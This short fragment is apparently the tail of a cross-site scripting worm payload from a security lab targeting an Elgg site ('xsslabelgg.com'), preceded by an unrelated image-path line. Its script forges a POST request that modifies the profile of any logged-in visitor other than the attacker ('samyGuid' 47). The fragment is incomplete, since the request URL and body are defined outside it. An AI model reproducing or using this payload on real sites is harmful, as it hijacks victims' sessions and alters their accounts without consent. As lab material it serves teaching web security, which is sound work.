 var samyGuid= 47;
if(elgg.session.user.guid!=samyGuid)   {
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>